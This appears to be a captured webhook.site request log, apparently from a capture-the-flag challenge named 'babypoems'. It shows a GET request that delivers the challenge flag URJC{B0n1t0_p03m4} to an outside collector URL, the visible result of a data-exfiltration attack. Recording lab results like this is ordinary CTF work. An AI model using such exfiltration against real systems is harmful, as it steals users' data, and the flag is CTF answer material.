 https://webhook.site/#!/8a6b57f8-0cb5-42a6-b13d-c8af2e254e42/d21e3f17-6e59-42c2-955d-e13aaff6fb9f/1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Copy Edit New Login Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (44/500) Newest First
Search Query ?
GET #d21e3 212.128.1.7
01/02/2024 2:41:50 AM
GET #6f052 77.228.90.202
01/02/2024 2:32:54 AM
GET #067eb 77.228.90.202
01/02/2024 2:02:24 AM
GET #70b2d 77.228.90.202
01/02/2024 1:50:39 AM
GET #fb899 77.228.90.202
01/02/2024 1:50:19 AM
GET #2a427 77.228.90.202
01/02/2024 12:52:19 AM
GET #da9bb 77.228.90.202
01/02/2024 12:52:13 AM
GET #b7de3 77.228.90.202
01/02/2024 12:49:22 AM
First ← Prev Next → Last
Request Details Permalink Raw content Copy as
GET https://webhook.site/8a6b57f8-0cb5-42a6-b13d-c8af2e254e42?flag=URJC%7BB0n1t0_...
Host 212.128.1.7 Whois Shodan Netify Censys
Date 01/02/2024 2:41:50 AM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID d21e3f17-6e59-42c2-955d-e13aaff6fb9f
Headers
connection close
accept-language en-US,en;q=0.9
accept-encoding gzip, deflate, br
referer http://babypoems:8080/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avi...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like...
upgrade-insecure-
requests 1
sec-ch-ua-platform "Linux"
sec-ch-ua-mobile ?0
sec-ch-ua "Not/A)Brand";v="99", "Google Chrome";v="115", "Chromium";v="11...
host webhook.site
content-length
content-type
Query strings
flag URJC{B0n1t0_p03m4}
Form values
(empty)
Files
No content